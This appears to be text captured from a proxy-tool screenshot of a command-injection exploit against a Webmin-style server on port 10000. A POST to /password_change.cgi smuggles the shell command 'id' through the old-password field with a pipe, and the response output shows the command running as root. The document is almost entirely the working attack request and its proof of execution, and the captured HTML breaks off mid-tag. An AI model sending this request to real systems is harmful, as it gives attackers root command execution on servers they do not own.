 Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: your-ip:10000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://your-ip:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Raw Headers Hex HTML Render
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectuid=0(root) gid=0(root)
groups=0(root)
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span class="-shell-port-type">[@<span
data-shell-host="f3ac3c74f96f">f3ac3c74f96f</span> <span class="-shell-port-pwd" data-home="/root"